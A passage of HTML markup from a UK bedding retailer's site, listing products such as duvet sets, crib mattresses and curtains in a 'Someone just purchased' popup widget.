purchased</p><p class="product">Teddy Fleece Duvet Cover Quilt Set | Soft, Cozy, and Warm Bedding with Pillowcases</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/print-duvet-cover-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/08/BLAKE-AUBERGINE-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duvet Cover" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/08/BLAKE-AUBERGINE-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/BLAKE-AUBERGINE-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Elegant Floral Print Duvet Cover Bedding Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-74-x-36-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">74 X 36 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/big-cord-thermal-curtains-ring-top/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/11/blush-pink-Big-cord-curtain-ring-top-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="blush pink Big cord curtains ring top" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/11/blush-pink-Big-cord-curtain-ring-top-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/11/blush-pink-Big-cord-curtain-ring-top-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Big Cord Thermal Curtains Ring Top</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-71-x-36-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">71 X 36 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-dinosaur-print-duvet-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Baby-Dino-1-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Dino Duvet Set" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Baby-Dino-1-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/11/Baby-Dino-1-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Baby Dinosaur Print Duvet Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/mink-throws-couch-blanket/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/09/Mink-blanket-teal-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mink blanket - teal" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/09/Mink-blanket-teal-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/09/Mink-blanket-teal-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Mink Throws Blanket For Couch</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/plain-dyed-fitted-elasticated-polycotton-percale-easy-care-bed-sheet-pillow-cases-sold-separately/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2018/10/Main9-1-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fitted Plain Dyed" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">Fitted Plain Dyed Elasticated Polycotton Percale Bed Sheet</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/bow-accent-tote-bag-chic-and-elegant-handbag/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/03/bow-accent-tote-bag-white-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bow Accent Tote Bag White" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/03/bow-accent-tote-bag-white-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/03/bow-accent-tote-bag-white-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Bow Accent Tote Bag – 🎀 Chic &#038; Elegant Handbag</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-89-x-36-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">89 X 36 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/blush-pink-crushed-velvet-curtains/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/07/Crushed-velvet-curtains-blush-pink-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="crushed velvet curtain Blush Pink" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/07/Crushed-velvet-curtains-blush-pink-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/07/Crushed-velvet-curtains-blush-pink-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Blush Pink Crushed Velvet Heavy Weight Thermal Eyelet Ring Top Pair of Fully Lined Curtains</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/frilled-extra-deep-plain-dyed-base-valance-sheet/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2018/10/base-valance-sheet-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BASE VALANCE SHEET" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2018/10/base-valance-sheet-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2018/10/base-valance-sheet-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Frilled Base Valance Sheet 40cm</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-90-x-40-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">90 X 40 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/ultra-soft-xmas-tree-teddy-fleece-blanket/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Xmas-tree-blanket-feather-image-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ultra-Soft Xmas Tree Teddy Fleece Blanket" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Xmas-tree-blanket-feather-image-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/11/Xmas-tree-blanket-feather-image-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Ultra-Soft Xmas Tree Teddy Fleece Blanket</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/eleanor-duvet-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/10/eleanor-duvet-set-white-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eleanor Duvet Set White" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/10/eleanor-duvet-set-white-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/eleanor-duvet-set-white-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Diamond Pleats Polycotton Eleanor Duvet Cover Set With Pillowcases</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-89-x-43-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">89 X 43 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-76-x-34-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">76 X 34 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/cream-crushed-velvet-curtains/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/07/Crushed-velvet-curtains-cream-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crushed velvet curtains Cream" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/07/Crushed-velvet-curtains-cream-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/07/Crushed-velvet-curtains-cream-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Cream Crushed Velvet Heavy Weight Thermal Eyelet Ring Top Pair of Fully Lined Curtains</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/butterfly-printed-duvet-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/09/Butterfly-Plum-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heavenvalley Photographic Tiger Printed Duvet Quilt Covers with Pillow Cases plum" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/09/Butterfly-Plum-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/09/Butterfly-Plum-520x460.jpg 520w, https://beddingroyal.co.uk/wp-content/uploads/2024/09/Butterfly-Plum-165x145.jpg 165w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Plum 3D Panel Butterfly Printed Duvet Cover Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-79-x-40-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">79 X 40 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/plain-dyed-flat-polycotton-easy-care-bed-sheet-matching-pillow-cases-sold-separately/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2018/10/Main9-2-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plain Dyed Flat Polycotton Easy Care Bed Sheet , Matching Pillow Cases Sold Separately" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">Flat Plain Dyed Polycotton Easy Care Bed Sheet or Pillowcases</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/comfort-booster-pad-cushion/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/08/BOOSTER-BEIGE-4-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comfort Booster pad cushion Beige 4" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/08/BOOSTER-BEIGE-4-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/08/BOOSTER-BEIGE-4-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Comfort Booster Pad Cushion</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/silver-corduroy-foldable-storage-boxes/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/11/Silver-Foldable-Corduroy-Fabric-Storage-Boxes-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silver Corduroy Foldable Storage Boxes" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/11/Silver-Foldable-Corduroy-Fabric-Storage-Boxes-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/11/Silver-Foldable-Corduroy-Fabric-Storage-Boxes-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Silver Corduroy Foldable Storage Boxes</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-68-x-32-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">68 X 32 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/fitted-bed-sheet-matching-pillowcase/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2021/05/1-scaled-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fitted bed" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">Fitted Bed Sheet Matching FREE 2 X PILLOW CASE Plain Dyed</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/elegant-3d-floral-handbag-chic-tote-and-crossbody-bag/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/03/elegant-3d-floral-handbag-black-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elegant 3d Floral Handbag Black" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/03/elegant-3d-floral-handbag-black-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/03/elegant-3d-floral-handbag-black-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Elegant 3D Floral Handbag- Chic Tote &#038; Crossbody Bag</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/xmas-tree-teddy-fleece-cushion-covers/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Ultra-Soft-Xmas-Tree-Teddy-Fleece-Cushion-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ultra-Soft Xmas Tree Teddy Fleece Cushion covers" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Ultra-Soft-Xmas-Tree-Teddy-Fleece-Cushion-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/11/Ultra-Soft-Xmas-Tree-Teddy-Fleece-Cushion-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Ultra-Soft Xmas Tree Teddy Fleece Cushion covers</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-72-x-39-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">72 X 39 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-relief-wedge-pillow/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/09/Baby-on-Wedge-Pillow-260x230.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sleeping baby on support pillow" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/09/Baby-on-Wedge-Pillow-260x230.png 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/09/Baby-on-Wedge-Pillow-520x460.png 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Baby Relief Wedge Pillow</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/small-double-fitted-sheet-brushed-cotton/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2021/10/brushed-cotton-bed-sheet-blue-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="small double fitted sheet blue" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2021/10/brushed-cotton-bed-sheet-blue-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2021/10/brushed-cotton-bed-sheet-blue-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Small Double Fitted Sheet 100% Brushed Cotton Bed Sheet</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/leona-embroidery-ribbed-style-diamante-duvet-sets/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/08/Leona-Silver-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leona Embroidery Duvet Set" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/08/Leona-Silver-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/Leona-Silver-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Leona Embroidery Ribbed Style Diamante Duvet Sets</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-80-x-42-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">80 X 42 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-cot-mattress-nursery-baby-breathable-quilted-pram-mattress-71-x-36-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">71 X 36 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-70-x-26-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">70 X 26 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/teddy-bear-fleece-duvet-cover-bedding-set-with-pillowcases/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2022/01/Teddy-Bear-Fleece-Duvet-Cover-260x230.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teddy Bear Fleece Duvet Cover Bedding Set with Pillowcases" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2022/01/Teddy-Bear-Fleece-Duvet-Cover-260x230.png 260w, https://beddingroyal.co.uk/wp-content/uploads/2022/01/Teddy-Bear-Fleece-Duvet-Cover-520x460.png 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Teddy Bear Fleece Duvet Cover Bedding Set with Pillowcases</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/teddy-fleece-fitted-sheet/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-Ftd-Black-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teddy Fitted Sheet Black" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-Ftd-Black-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-Ftd-Black-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Teddy Fleece Fitted Sheet</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/benjamin-reversible-striped-duvet-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/09/BENJAMIN-Black--260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jasmin Floral Hearts Pattern Luxurious Modern Style Duvet Cover Sets black" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/09/BENJAMIN-Black--260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/09/BENJAMIN-Black--520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Benjamin Reversible Striped Duvet Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/t-250-hotel-quality-100-cotton-flat-sheet/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/12/T-250-Cotton-Stripe-Aqua-1-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T-250-Cotton-Stripe-Aqua" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/12/T-250-Cotton-Stripe-Aqua-1-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/12/T-250-Cotton-Stripe-Aqua-1-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">T-250 Hotel Quality 100% Cotton Flat Sheet</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-89-x-34-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">89 X 34 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-65-x-34-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">65 X 34 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/microfiber-fitted-sheet-40cm-deep/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/03/white-fitted-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ultra Soft Luxury Microfiber Fitted Sheet white fitted" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/03/white-fitted-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/03/white-fitted-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Ultra Soft Luxury Microfiber Fitted Sheet – 40cm Deep</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/flannelette-fitted-flat-sheet-set/">
